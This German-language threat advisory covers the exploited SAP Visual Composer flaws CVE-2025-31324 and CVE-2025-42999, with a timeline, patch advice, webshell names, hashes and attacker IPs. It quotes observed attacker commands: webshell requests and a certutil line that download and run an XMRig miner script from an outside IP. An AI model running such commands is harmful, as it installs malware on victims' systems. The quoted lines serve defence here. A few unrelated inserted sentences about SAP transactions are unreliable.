Die Cybersicherheitslandschaft wird ständig durch neue Bedrohungen herausgefordert. Eine der gravierendsten Entwicklungen im Bereich der SAP-Sicherheit ist die aktive Ausnutzung kritischer Sap Zero-Day-Schwachstellen. Das Onapsis Research Labs hat durch sein SAP Threat Intelligence Sensornetzwerk reale Exploit-Samples erfasst und analysiert, die eine vollständige Remote Code Execution (RCE) demonstrieren. Die öffentlich diskutierten Artefakte, wie Webshells, repräsentieren das Verhalten von Angreifern im Rahmen einer umfassenderen Kampagne. Es stellte sich heraus, dass RCE-Befehle bereits in der Aufklärungsphase eingesetzt wurden, bevor Webshells via RCE bereitgestellt wurden. Diese Beobachtungen zeigen ein hoch entwickeltes SAP-Wissen der verantwortlichen Bedrohungsakteure. Da eine „Living-off-the-land“-Kompromittierung und persistente Angriffe ohne Webshells auf Basis der von Onapsis beobachteten Payloads möglich sind, sollten Unternehmen ihre Incident-Response-Strategien entsprechend anpassen.

Am 13. Mai 2025 veröffentlichte SAP einen neuen Sicherheitshinweis 3604119 für CVE-2025-42999. Dieser basiert auf neuen forensischen Informationen, die das Onapsis Research Labs bereitgestellt hat und behebt das zugrundeliegende Risiko in der Visual Composer-Komponente. Onapsis und SAP empfehlen allen Kunden dringend, den am 13. Mai 2025 veröffentlichten SAP-Sicherheitshinweis 3604119 umgehend zu implementieren. Die Onapsis Research Labs beobachten weiterhin die Bedrohungsaktivitäten im Zusammenhang mit CVE-2025-31324 und CVE-2025-42999 und werden diesen Blog-Beitrag bei Bedarf mit weiteren Details ergänzen.

Zusammenfassung von CVE-2025-31324

Die Schwachstelle CVE-2025-31324 ist eine SAP Zero-Day-Schwachstelle mit einem CVSS-Score von 10.0, die aktiv ausgenutzt wird. Sie betrifft den SAP Visual Composer und ermöglicht es nicht authentifizierten Angreifern, beliebige Dateien hochzuladen, was zu einer sofortigen vollständigen Kompromittierung des Zielsystems führt. Obwohl der SAP Visual Composer nicht standardmäßig installiert ist, ist er weit verbreitet, da er eine Kernkomponente für Geschäftsprozessspezialisten zur Entwicklung von Geschäftsanwendungskomponenten ohne Programmierung war.

Die ersten öffentlichen Berichte erfolgten durch einen Blogbeitrag des Sicherheitsforschungsunternehmens ReliaQuest am 22. April 2025. SAP reagierte schnell und veröffentlichte am 24. April 2025 einen Notfall-Patch. Im Rahmen der forensischen Untersuchung nach dem öffentlichen Bericht wurden durch Onapsis Threat Intelligence Anzeichen aktiver Ausnutzung festgestellt und von mehreren Incident-Response-Firmen und Sicherheitsforschern gemeldet. Am 27. April 2025 veröffentlichte Onapsis Research Labs einen Open-Source-Scanner für CVE-2025-31324. Am 29. April 2025 fügte CISA die CVE in ihren Known Exploited Vulnerabilities Catalog ein. Bis zum 30. April 2025 beobachteten die Onapsis Research Labs erhebliche Aktivitäten von Angreifern, die öffentliche Informationen nutzten, um Exploits auszulösen und von den ursprünglichen Angreifern platzierte Webshells zu missbrauchen.

Ab dem 5. Mai 2025 stellten Onapsis Research Labs und andere Sicherheitsfirmen Hinweise auf nachfolgende, opportunistische Angreifer fest, die bereits etablierte Webshells der vorherigen Angriffskampagne nutzten, um neue Angriffe zu inszenieren. Am 12. Mai 2025 hob SAP zuvor empfohlene Mitigationsoptionen 1 und 2 aus dem SAP Hinweis 3593336 auf, indem es ausdrücklich „Nicht verwenden“ vermerkte. Für Organisationen, die diese Workarounds für nicht patchbare Systeme verwendet hatten, wird empfohlen, eine andere Mitigation, idealerweise Option 0, anzuwenden und die Sicherheitsposition dieser Systeme zu überprüfen. Am 13. Mai 2025, als Reaktion auf die verantwortungsvolle Offenlegung neuer Informationen durch Onapsis Research Labs, veröffentlichte SAP den Sicherheitshinweis 3604119, der CVE-2025-42999 mit einem CVSS von 9.1 adressiert und damit die Grundursache von CVE-2025-31324 behebt, wie von Onapsis Research Labs berichtet. Am 15. Mai 2025 fügte CISA auch CVE-2025-42999 zu ihrem Known Exploited Vulnerabilities Catalog hinzu.

Aktive Kampagnendetails und Zeitlinie von CVE-2025-31324

Die aktive Ausnutzung dieser SAP Zero-Day-Schwachstelle in freier Wildbahn begann mit Aufklärungsaktivitäten, die von den Onapsis Research Labs in ihrem globalen Honeypot-Netzwerk vom 20. Januar 2025 bis zum 10. Februar 2025 beobachtet wurden. Anschließend nahmen die Aufklärungsaktivitäten ab und erste Exploitationsversuche wurden registriert. Einige Organisationen meldeten Onapsis erfolgreiche Kompromittierungen mit der Bereitstellung von Webshells im März 2025, insbesondere zwischen dem 14. und 31. März. Mandiant stellte fest, dass ihre erste bekannte Ausnutzung über Incident Response am 12. März 2025 erfolgte. Rapid7 berichtete, dass ihr “MDR die Ausnutzung in mehreren Kundenumgebungen seit mindestens dem 27. März 2025 beobachtet hat”.

Am 22. April 2025 meldete ReliaQuest öffentlich ihre Beobachtungen. Ihre Einschätzung, dass die Ausnutzung auf Systemen mit aktuellen Patches erfolgte, legte die Vermutung nahe, dass dies wahrscheinlich die Nutzung eines ungemeldeten RFI-Problems gegen öffentliche SAP NetWeaver-Server beinhaltete.

Ebenfalls am 22. April 2025 bestätigte SAP das Problem und aktualisierte einen bestehenden SAP KBA 3593336 („Unbekannte Dateien im SAP NetWeaver Java-Dateisystem“), der das vorhandene KBA über unbekannte Dateien mit dieser Kampagne verknüpfte. Das FAQ-Dokument (SAP Hinweis 3596125, veröffentlicht am 24. April 2025) bestätigte, dass unbekannte Dateien wie „.jsp“, „.java“ oder „.class“ in bestimmten Pfaden wie …irjroot, …irjwork und …irjworksync häufige Ziele sind und als bösartig eingestuft werden sollten.

Am 24. April 2025 identifizierte SAP die Schwachstelle offiziell als CVE-2025-31324, beschrieben als „Fehlende Berechtigungsprüfung in SAP NetWeaver (Visual Composer Development Server)“. SAP stellte fest, dass eine unsachgemäße Berechtigungsprüfung es einem nicht authentifizierten Agenten ermöglichen könnte, potenziell bösartige ausführbare Binärdateien hochzuladen.

In der forensischen Analyse erhielt das Onapsis Research Labs Beweise für die aktive Ausnutzung dieser SAP Zero-Day-Schwachstelle, belegt durch die exklusive Onapsis Threat Intelligence. Onapsis beobachtete diese Aktivitäten bei internetexponierten SAP-Anwendungen und wurde auch von SAP-Kunden kontaktiert, die Einblicke in das Thema teilten. Gleichzeitig meldeten mehrere Incident Response-Firmen und Sicherheitsforscher ebenfalls aktive Ausnutzungen.

Am 25. April 2025 gab das Centre for Cybersecurity Belgium eine Warnung heraus bezüglich CVE-2025-31324. Am 29. April 2025 fügte CISA CVE-2025-31324 offiziell zu ihrem Known Exploited Vulnerabilities Catalog für aktiv ausgenutzte Schwachstellen in freier Wildbahn hinzu. Am 30. April 2025 aktualisierte SAP den SAP Hinweis #3593336 um einen neuen Workaround („Option 0: Vollständige Entfernung der Anwendung sap.com/devserver_metadataupload_ear“), der ihre neue empfohlene Umgehungslösung ist, um die Anwendung vollständig von den anfälligen Systemen zu entfernen, die nicht gepatcht werden können.

Ab dem 30. April 2025 sind die ursprünglichen Angreifer ruhig geworden. Es ist jedoch davon auszugehen, dass ihre früheren Exploits erfasst wurden und in zukünftigen Angriffen von anderen Bedrohungsakteuren verwendet werden könnten. Ebenfalls am 30. April 2025 beobachten die Onapsis Research Labs erhebliche Aktivitäten von vielen opportunistischen Angreifern, die öffentlich verfügbare Informationen nutzen, um Exploits auszulösen und von den ursprünglichen Angreifern platzierte Webshells zu missbrauchen. Am 1. Mai 2025 veröffentlichte SAP den SAP-Sicherheitshinweis #3594142 (v18) erneut, der die Patch-Unterstützung auf SAP NetWeaver 7.5-Systeme auf früheren Service Packs erweiterte, beginnend mit SP 020.

Am 2. Mai 2025 veröffentlichten Mandiant und Onapsis ein Open-Source-Tool und ein Threat Briefing, um Organisationen bei der Identifizierung von Indicators of Compromise (IoCs) im Zusammenhang mit der aktiven Ausnutzung von CVE-2025-31324 in freier Wildbahn zu unterstützen. Ab dem 5. Mai 2025 bestätigen Onapsis Research Labs, andere Sicherheitsfirmen und andere Incident Responder, dass sie eine zweite Welle von Angriffen sehen, die von nachfolgenden, opportunistischen Bedrohungsakteuren inszeniert werden, die zuvor etablierte Webshells (aus dem ersten SAP Zero-Day-Angriff) auf anfälligen Systemen nutzen.

Ab dem 6. Mai 2025 sehen Onapsis Research Labs und andere Incident Responder Webshells mit zufällig generierten Namen unterschiedlicher Länge anstelle der zuvor beobachteten Webshells mit zufällig generierten 8-Zeichen-Namen. Weiterhin stellte Onapsis Research Labs fest, dass die öffentlich diskutierten Webshells wahrscheinlich über Remote Code Execution (RCE) hochgeladen wurden, nachdem andere RCE-Befehle während der Aufklärungsphase des ursprünglichen Angriffs ausgeführt wurden. Dies deutet auf eine Bedrohungsakteurgruppe mit hoch entwickeltem SAP-Wissen hin. Das bedeutet, dass eine „Living-off-the-land“-Kompromittierung und Persistenz ohne Webshells auf Basis der von Onapsis beobachteten Payload durchaus möglich ist. Ebenfalls am 6. Mai 2025 wurde das Mandiant- und Onapsis-Kompromittierungsbewertungstool aktualisiert, um Funktionen zur Untersuchung von Logs auf Exploits oder Webshell-Zugriffe einzuschließen.

Am 8. Mai 2025 berichteten Forescout Vedere Labs über eine Untersuchung einer der Wellen der Nach-Patch-Ausnutzung. Sie beobachteten bösartige Infrastruktur, die zur Koordination opportunistischer Angriffe auf noch anfällige Systeme oder mit bestehenden Webshells verwendet wurde. Sie schrieben diese Angriffe einem wahrscheinlich in China ansässigen Bedrohungsakteur zu. Ihr Bericht ist hier verfügbar.

Anfang Mai konnten die Onapsis Research Labs einen der Angriffe der „ersten Welle“, die CVE-2025-31324 auf SAP-Systeme abzielten, vollständig rekonstruieren. Im Rahmen ihrer verantwortungsvollen Offenlegung teilten sie diese neuen Informationen aus der forensischen Untersuchung anschließend mit SAP.

Am 12. Mai 2025 hob SAP zuvor empfohlene Mitigationsoptionen 1 und 2 aus dem SAP Hinweis 3593336 auf und kennzeichnete sie explizit mit „Nicht verwenden“. Für Organisationen, die zuvor Workarounds 1 und 2 für Systeme verwendet hatten, die nicht gepatcht werden konnten, wird empfohlen, eine andere Mitigation – idealerweise Option 0 – anzuwenden und die Sicherheitsposition dieser Systeme erneut zu überprüfen. Am 13. Mai 2025 veröffentlichte SAP als Reaktion auf die neuen Informationen, die Onapsis Research Labs Anfang des Monats teilte, Sicherheitshinweis 3604119, der CVE-2025-42999 mit einem CVSS von 9.1 adressiert. Dieser Patch behebt die Grundursache von CVE-2025-31324.

Am 14. Mai 2025 aktualisierte ReliaQuest ihren Blogbeitrag und stellte fest, dass weitere Untersuchungen Beweise für die ursprüngliche Ausnutzung ans Licht brachten, die sie russischen Ransomware-Gruppen, BianLian und RansomEXX (von Microsoft als „Storm-2460“ verfolgt), zuschreiben. Am 15. Mai 2025 fügte CISA CVE-2025-42999 dem Known Exploited Vulnerabilities (KEV) Katalog für aktiv ausgenutzte Schwachstellen in freier Wildbahn hinzu. Ebenfalls am 15. Mai 2025 veröffentlichte OP Innovate Details zu einer Incident Response, die während der anfänglichen, „Pre-Patch“-Welle von Exploitationsangriffen stattfand und die sie Qilin, einer russischsprachigen Ransomware-as-a-Service-Gruppe, zuschreiben.

Am 21. Mai 2025 gab das Canadian Centre for Cyber Security eine kritische Warnung heraus bezüglich CVE-2025-31324 und CVE-2025-42999, nachdem CISA die Schwachstellen in ihren Known Exploited Vulnerabilities Catalog aufgenommen hatte. Am 31. Mai 2025 beobachteten die Onapsis Research Labs direkt eine neue Angriffswelle in ihrem Threat Intelligence Network, bei der Angreifer Deserialisierung ausnutzten, um direkt Webshells auf ihren anfälligen Zielsystemen zu erstellen. Es ist äußerst wichtig für alle SAP-Kunden, den SAP-Sicherheitshinweis 3604119 bereitzustellen, um die Kernschwachstelle in der Visual Composer-Komponente auf betroffenen Systemen zu eliminieren.

Onapsis identifiziert und patcht CVE-2025-42999 zur Beseitigung des Restrisikos von CVE-2025-31324

Der SAP-Sicherheitshinweis 3604119 ändert den Mechanismus zur Verarbeitung bestimmter Dateien im SAP Visual Composer. Er beseitigt die Java-Deserialisierungs-Schwachstelle, die der im SAP-Sicherheitshinweis 3594142 behobenen fehlenden Berechtigungsprüfung zugrunde lag.

Dieses Risiko wurde von den Onapsis Research Labs (ORL) im Rahmen ihrer verantwortungsvollen Offenlegung an SAP gemeldet. Während ORL ihre forensischen Untersuchungen fortsetzte, konnten sie einen der ursprünglichen Angriffe der „ersten Welle“ vollständig rekonstruieren. Diese Informationen wurden umgehend dem SAP Product Security Research Team (PSRT) mitgeteilt, das schnell auf diese neuen Erkenntnisse reagierte, was zur raschen Erstellung des Sicherheitshinweises 3604119 führte. Dieser behebt direkt das Restrisiko, das nach Anwendung des ersten Patches für CVE-2025-31324 verblieb.

SAP weist darauf hin: „Allen Kunden, unabhängig von ihrer vorherigen Implementierung des Sicherheitshinweises 3594142, wird empfohlen, auch den Sicherheitshinweis 3604119 anzuwenden. Die im Sicherheitshinweis 3604119 enthaltenen Patches sind kumulativ und umfassen die notwendigen Korrekturen, die durch den Sicherheitshinweis 3594142 veröffentlicht wurden.“

Es ist äußerst wichtig für Organisationen, den SAP-Sicherheitshinweis 3604119 sofort anzuwenden, um die Risiken im Zusammenhang mit CVE-2025-31324 und CVE-2025-42999 zu eliminieren und ihre kritischen SAP-Systeme zu schützen. Organisationen sollten auch die SAP Business Suite regelmäßig auf Sicherheitslücken überprüfen.

Indicators of Compromise (IoCs)

SAP hat in SAP Hinweis #3596125 Anleitungen zur Feststellung einer bereits erfolgten Kompromittierung von Systemen gegeben. Dieser Hinweis beschreibt die folgenden Schritte:

Überprüfen Sie die Stammverzeichnisse der folgenden Betriebssystemverzeichnisse auf das Vorhandensein von „jsp“-, „java“- oder „class“-Dateien:

- C:usrsapj2eeclusterappssap.comirjservlet_jspirjroot

- C:usrsapj2eeclusterappssap.comirjservlet_jspirjwork

- C:usrsapj2eeclusterappssap.comirjservlet_jspirjworksync

Das Vorhandensein dieser Dateien ist ein Hinweis darauf, dass ein Angreifer die Schwachstelle ausgenutzt hat, um beliebige Dateien hochzuladen. Das System sollte als kompromittiert betrachtet und der entsprechende Incident-Response-Plan befolgt werden.

Das folgende Beispiel veranschaulicht eine mögliche Überprüfung einer bestimmten SAP-Anwendung:

[root@sapserver irj]# pwd /usr/sap///j2ee/cluster/apps/sap.com/irj/servlet_jsp/irj

[root@sapserver irj]# find . -type f -name “*.jsp” -ls

[root@sapserver irj]# find . -type f -name “*.java” -ls

[root@sapserver irj]# find . -type f -name “*.class” -lsBeobachtete Taktiken

Das Onapsis Research Labs (ORL) hat verschiedene Taktiken beobachtet, die dem MITRE ATT&CK Framework zugeordnet werden können:

- T1190 (Ausnutzung öffentlich zugänglicher Anwendungen)

- T1505.003 (Server Software Komponente: Webshell)

Nachfolgend eine Sammlung von beobachteten IoCs aus ORL-Forschung, ORL-Incident-Response-Kooperationen und Mandiant-Incident-Response-Aktivitäten:

- helper.jsp – In mehreren Berichten beobachtet

- cache.jsp – In CVE-bezogenen Berichten beobachtet

- forwardsap.jsp

- coresap.jsp

- webhelp.jsp

- .webhelper.jsp – Versteckte Variante

- usage.jsp – Möglicherweise eine umbenannte „helper.jsp“

- usage1.jsp – Variante von usage.jsp

- 404_error.jsp – Potenziell eine getarnte Webshell

- .h.jsp – Versteckte Dateivariante

Bösartige Webshell-Dateinamen mit zugehörigen Hashes (SHA256):

- coresap.jsp webshell:

4c9e60cc73e87da4cadc51523690d67549de4902e880974bfacf7f1a8dc40d7d - Zufällige 8-Zeichen-Namen ([a-z]{8}).jsp:

b3e4c4018f2d18ec93a62f59b5f7341321aff70d08812a4839b762ad3ade74ee

Hinweis: Onapsis Research Labs (ORL) und andere Incident Responder beobachten nun auch Webshells mit zufälligen Namen unterschiedlicher Länge – nicht nur mit zufälligen 8-Zeichen-Namen. ORL überwacht dies weiterhin und wird weitere Updates bereitstellen.

Zusätzlich stellte das ReliaQuest-Forschungsteam die folgenden IoCs zur Durchsuchung von SAP-Anwendungen bereit:

- Helper.jsp webshell:

1f72bd2643995fab4ecf7150b6367fa1b3fab17afd2abed30a98f075e4913087 - Cache.jsp webshell:

794cb0a92f51e1387a6b316b8b5ff83d33a51ecf9bf7cc8e88a619ecb64f1dcf

Hinweis: Der ReliaQuest-Blogbeitrag wurde am 2. und 14. Mai mit zusätzlichen IoCs aus ihren Untersuchungen aktualisiert.

Sekundäre, opportunistische Angriffe

Im Rahmen des ursprünglichen SAP Zero-Day-Angriffs wurden Webshells auf anfälligen SAP NetWeaver-Systemen etabliert. Wie die Onapsis Research Labs am 30. April feststellten, mögen die ursprünglichen Angreifer ruhig geworden sein, doch die anhaltende Bedrohung bestand fort, da eine zweite Welle opportunistischer Angreifer öffentlich verfügbare Informationen nutzte, um Exploits auszulösen und die von den ursprünglichen Angreifern platzierten Webshells zu missbrauchen.

In einem Beispiel beobachteten die Onapsis Research Labs mehrere Befehlsversuche, die letztendlich auf einem einzelnen SAP-System erfolglos blieben:

https:///irj/helper.jsp?cmd=curl%20-o%20/tmp/8bq.sh%20http://23.95.123.5:666/xmrigCCall/8bq.sh

https:///irj/helper.jsp?cmd=chmod%20777%20/tmp/8bq.sh

https:///irj/helper.jsp?cmd=/tmp/8bq.sh

https:///irj/helper.jsp?cmd=rm%20/f%20/tmp/8bq.shIn einem kürzlich vom 30. April veröffentlichten Blogbeitrag berichteten WithSecure Labs auch über die Aufdeckung eines raffinierten Angriffs, der eine vorhandene Webshell nutzte, um die Bereitstellung eines XMRig Coin Miners zu versuchen:

cmd /c certutil -urlcache -split -f hxxp://23.95.123[.]5:666/xmrigCCall/1110.exe C:UsersPublic1110.exe

IoCs (aus ihrem Blogbeitrag): – 272b2fc48f6cbbf105cbe961b163de99e761b31d – 925f6bc2a3fb5bb15a434f5f42196d49f36459e3 – 65.49.235[.]210 – 23.95.123[.]5Am 8. Mai 2025 veröffentlichte Forescout Vedere Labs einen Blogbeitrag über beobachtete bösartige Infrastruktur, die für „zweite Welle“-Angriffe genutzt wurde, die Systeme ausnutzten, die noch anfällig für CVE-2025-31324 waren, sowie Systeme mit vorhandenen Webshells. Sie schrieben diese Angriffe einem wahrscheinlich in China ansässigen Bedrohungsakteur zu.

Am 9. Mai 2025 veröffentlichte Palo Alto Networks’ Unit 42 ebenfalls Ergebnisse ihrer Untersuchung zu nachfolgenden Angriffen der zweiten Welle, die die Schwachstelle ausnutzten. Sie stellten einige interessante Überschneidungen mit den Berichten von Forescout fest (z. B. dieselbe IP-Adresse, die mit der bösartigen Angriffsinfrastruktur verbunden ist).

Am 13. Mai 2025 veröffentlichte EclecticIQ einen Blogbeitrag, der über eine weit verbreitete Internet-Scan- und Exploitation-„zweite Welle“-Kampagne gegen anfällige SAP NetWeaver-Systeme berichtete. Sie haben diese Kampagne Bedrohungsakteuren mit China-Bezug zugeschrieben.

Am 27. Mai 2025 veröffentlichte Trend Micro einen Artikel über einen aktiven APT-Bedrohungsakteur mit China-Bezug, „Earth Lamia“. In dem Artikel identifizierte Trend Micro, dass einige der IP-Adressen, die in einer der Angriffswellen gegen CVE-2025-31324 verwendet wurden, direkt mit der Angriffsinfrastruktur dieses APT-Bedrohungsakteurs verbunden waren.

Am 31. Mai 2025 meldeten die Onapsis Research Labs direkte Beobachtungen einer neuen Angriffswelle auf mehrere anfällige Systeme in ihrem globalen Threat Intelligence Network für Geschäftsanwendungen. Diese Angriffe nutzten das Verhalten der anfänglichen Angriffswelle vor der Verfügbarkeit des Patches aus, indem sie die Deserialisierung ausnutzten, um direkt Webshells auf den Zielsystemen zu erstellen.

IP-Adressen

Eine große Anzahl von IP-Adressen wurde im Rahmen dieser aktiven Angriffskampagne durch die Onapsis-Forschung, die Incident-Response-Kooperationen der Onapsis Research Labs sowie mit freundlicher Genehmigung anderer IR- und Sicherheitsfirmen beobachtet. Wir haben die Liste der beobachteten IPs zur besseren Übersichtlichkeit nach Quelle aufgeschlüsselt.

- IP-Adressen, die vor dem 22. April 2025 im Rahmen der Forschung und Untersuchung der Onapsis Research Labs beobachtet wurden:

| 50.114.94[.]55 | 63.135.161[.]223 | 199.101.196[.]85 | 212.30.36[.]232 |

|---|---|---|---|

| 50.114.94[.]56 | 63.135.161[.]224 | 212.30.36[.]171 | 212.30.36[.]234 |

| 50.114.94[.]57 | 63.135.161[.]226 | 212.30.36[.]173 | 216.73.161[.]8 |

| 50.114.94[.]68 | 63.135.161[.]229 | 212.30.36[.]175 | 216.73.161[.]15 |

| 50.114.94[.]72 | 63.135.161[.]235 | 212.30.36[.]176 | 216.73.161[.]17 |

| 50.114.94[.]74 | 63.135.161[.]242 | 212.30.36[.]183 | 216.73.161[.]18 |

| 50.114.94[.]86 | 63.135.161[.]245 | 212.30.36[.]200 | 216.73.161[.]20 |

| 50.114.94[.]91 | 85.239.54[.]153 | 212.30.36[.]206 | 216.73.161[.]21 |

| 50.114.94[.]95 | 91.193.19[.]36 | 212.30.36[.]215 | 216.73.161[.]22 |

| 50.114.94[.]97 | 142.111.152[.]19 | 212.30.36[.]218 | 216.73.161[.]25 |

| 50.114.94[.]100 | 142.111.152[.]20 | 212.30.36[.]219 | 216.73.161[.]26 |

| 50.114.94[.]104 | 142.111.152[.]23 | 212.30.36[.]228 | |

| 63.135.161[.]220 | 142.111.152[.]24 | 212.30.36[.]231 |

- IP-Adressen, die durch Kooperationen mit Onapsis Research Labs IR-Engagement beobachtet wurden

| 91.193.19[.]36 | 143.198.173[.]194 | 136.144.35[.]192 | 136.144.35[.]206 |

|---|---|---|---|

| 91.218.50[.]174 | 167.99.150[.]59 | 136.144.35[.]196 | 136.144.35[.]207 |

| 206.189.229[.]132 | 37.49.228[.]122 | 136.144.35[.]197 | 136.144.35[.]213 |

| 159.89.93[.]5 | 206.188.197[.]52 | 136.144.35[.]199 | 89.187.164[.]96 |

| 104.248.236[.]95 | 85.239.54[.]153 | 136.144.35[.]200 | 136.144.35[.]210 |

| 142.93.63[.]24 | 192.42.116[.]200 | 136.144.35[.]201 | 136.144.35[.]211 |

| 134.122.26[.]60 | 103.207.14[.]236 | 136.144.35[.]202 | 136.144.35[.]189 |

| 137.184.197[.]225 | 104.28.212[.]150 | 136.144.35[.]203 | 136.144.35[.]214 |

| 167.99.11[.]36 | 104.28.244[.]150 | 136.144.35[.]204 | |

| 204.48.22[.]207 | 136.144.35[.]191 | 136.144.35[.]205 |

- IP-Adressen, die öffentlich von anderen IR- und Sicherheitsfirmen gemeldet wurden

Dank der vielen Sicherheits- und IR-Firmen in der Community für ihre öffentlichen Beiträge zur Unterstützung der SAP-Verteidiger mit wichtigen Informationen und IoCs im Zusammenhang mit diesen kritischen CVEs. Die Onapsis Research Labs suchen immer nach Möglichkeiten zur Zusammenarbeit mit Incident Response- und Sicherheitsfirmen. Wenn Sie Indicators of Compromise teilen möchten, wünschen, dass wir auf Ihre Erkenntnisse/Analysen verweisen oder verlinken, oder andere gemeinsame Kooperationsideen haben, kontaktieren Sie uns bitte unter privacy@onapsis.com. Für fortgeschrittene SAP-Analysen kann die SAP SE16H Transaktion hilfreich sein.

Überblick über die Schwachstelle

Überblick über die SAP Zero-Day-Schwachstelle (CVE-2025-31324)

Betroffene Komponente: Die Schwachstelle existiert in der SAP Visual Composer-Komponente für SAP NetWeaver 7.1x (alle SPS) und höher, speziell im „developmentserver“-Teil der Anwendung. Diese Komponente ist Teil des SAP NetWeaver Java-Stacks. Obwohl sie nicht standardmäßig installiert ist, ist sie in bestehenden SAP NetWeaver Application Server Java-Systemen weit verbreitet, da sie für Geschäftsprozessspezialisten bei der Entwicklung von Geschäftskomponenten ohne Programmierung sehr nützlich ist.

Grundursache: Das grundlegende Problem ist eine unsachgemäße Authentifizierungs- und Berechtigungsprüfung in der Anwendung. Dies bedeutet, dass der Metadata Uploader nicht geschützt ist, wenn ein nicht authentifizierter Benutzer einige seiner Funktionen nutzen möchte.

Kritikalität: Die Schwachstelle wurde mit einem CVSS-Score von 10 bewertet, da sie bei erfolgreicher Ausnutzung eine vollständige Systemkompromittierung ermöglicht.

Ausnutzungsmethode: Die Schwachstelle ist über HTTP/HTTPS ausnutzbar, potenziell über das Internet. Angreifer zielen auf die URL /developmentserver/metadatauploader ab, indem sie sorgfältig gestaltete GET-, POST- und HEAD-HTTP-Anfragen senden.

Authentifizierungsanforderung: Keine Authentifizierung ist erforderlich, um sie auszunutzen, was es einem nicht authentifizierten Agenten oder nicht authentifizierten Bedrohungsakteuren ermöglicht, mit der anfälligen Komponente zu interagieren.

Technischer Einfluss: Obwohl ursprünglich angenommen wurde, dass der Schaden auf das Hochladen beliebiger Dateien beschränkt sei, hat eine weitere Untersuchung durch Onapsis Research Labs ergeben, dass es sich tatsächlich um Remote Code Execution (RCE) handelt. Die öffentlich diskutierten Artefakte (d. h. die Webshells) sind repräsentativ für das breitere feindliche Verhalten der ursprünglichen Angriffskampagne. Bedrohungsakteure können potenziell bösartige Codedateien, am häufigsten Webshells, hochladen (und haben dies auch getan). Beobachtete Dateinamen sind beispielsweise „helper.jsp“ und „cache.jsp“. Die Untersuchung der Onapsis Research Labs hat jedoch ergeben, dass dies wahrscheinlich über RCE erfolgte, nachdem zuvor Aufklärungsarbeiten mit RCE-Befehlen durchgeführt wurden. Dies bedeutet, dass, obwohl das Vorhandensein von Webshells, wie hier und an anderen Stellen beschrieben, als gültige Indikatoren für eine Kompromittierung in der spezifischen aktiven Kampagne dienen, die Fähigkeit eines Bedrohungsakteurs, „Living off the Land“ (d. h. „webshell-less“) zu agieren und eine vollständige Kompromittierung und Persistenz zu erreichen, vollkommen möglich ist. Eine effiziente Nutzung von MB52 in SAP erfordert ebenfalls umfassende Sicherheitskenntnisse.

Angriffsfläche: Obwohl die SAP Visual Composer-Komponente eine optionale Installationskomponente ist, deuten Onapsis-Forschungen darauf hin, dass diese Komponente in mindestens 50 % der Java-Systeme installiert und aktiviert ist, wobei die Forschung darauf hindeutet, dass der Prozentsatz bis zu 70 % betragen könnte.

Exploitation Details

Es ist wichtig zu betonen, dass zum Zeitpunkt der letzten Aktualisierung dieses Beitrags kein öffentlich verfügbarer Exploit-Code veröffentlicht wurde. Seien Sie sich jedoch bewusst, dass Exploits existieren und in freier Wildbahn aktiv genutzt wurden. Onapsis Research Labs wird diese Ressource weiterhin mit weiteren Anleitungen und zusätzlichen Informationen aktualisieren, sobald diese bekannt werden.

Die Ausnutzung erfolgt über eine POST-, HEAD- oder GET-Anfrage an die anfällige Komponente. Bei erfolgreicher Ausnutzung können Bedrohungsakteure beliebige Befehle (RCE) ausführen. Es wurde beobachtet, dass Bedrohungsakteure Webshells auf anfällige Systeme hochladen. Diese Webshells ermöglichen es den Bedrohungsakteuren, beliebige Befehle im Systemkontext mit den Privilegien des Betriebssystembenutzers adm auszuführen, wodurch sie vollen Zugriff auf alle SAP-Ressourcen erhalten.

POST /developmentserver/metadatauploader?CONTENTTYPE=MODEL&CLIENT=1 HTTP/1.1

Host: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Content-Type: application/octet-stream

Content-Length: 3200Beispiel für die Ausnutzung der Schwachstelle

Geschäftliche Auswirkungen von CVE-2025-31324

Mit adm-Zugriff erhält der Angreifer unautorisierten Zugriff auf das zugrundeliegende SAP-Betriebssystem unter Verwendung des Benutzers und der Privilegien der Prozesse, die im SAP Application Server laufen. Dies impliziert vollen Zugriff auf jede SAP-Ressource, einschließlich der SAP-Systemdatenbank ohne Einschränkungen, und ermöglicht es ihnen, verschiedene Aktionen durchzuführen (z. B. die SAP-Anwendung herunterzufahren oder Ransomware bereitzustellen).

Zusätzlich kann das System als Einfallstor in ein Netzwerk verwendet werden, von dem aus der Angreifer auf andere interne Systeme zugreifen kann, wobei er die vernetzte Natur von SAP-Systemen ausnutzt.

Wie immer ist die Möglichkeit einer sofortigen vollständigen Kompromittierung eine ernste Angelegenheit, die von Ihrem Team priorisiert werden sollte. Sie könnte zu bösartigen und unbefugten Geschäftsaktivitäten führen, die kritische SAP-Systeme betreffen, einschließlich, aber nicht beschränkt auf, das Ändern von Finanzaufzeichnungen, die Bereitstellung von Ransomware, das Anzeigen von persönlich identifizierbaren Informationen (PII), das Beschädigen von Geschäftsdaten und das Löschen oder Ändern von Protokollen, Traces und anderen Aktionen, die wesentliche Geschäftsabläufe gefährden.

Darüber hinaus könnten für Organisationen, die strengen regulatorischen Anforderungen (z. B. USA: SEC Rules on Cybersecurity; EU: NIS2) oder branchenüblichen Compliance-Frameworks (z. B. Sarbanes-Oxley, NERC) unterliegen, die daraus resultierenden Mängel in den IT-Kontrollen für solche regulatorischen oder Compliance-Vorgaben erheblich und weitreichend sein, einschließlich (aber wiederum nicht beschränkt auf) der Unternehmenshaftung für beschädigte oder geänderte Daten, die Exfiltration sensibler und/oder finanzieller Daten und die Offenlegung von PII.

Schnelles Patchen, Mitigation, falls Sie nicht patchen können, und – falls exponiert – eine Kompromittierungsbewertung sollten alle kritische Prioritäten sein. Die Beherrschung von SAP GUI unter Linux kann in solchen Szenarien ebenfalls einen Sicherheitsvorteil bieten.

Beurteilung der Exposition

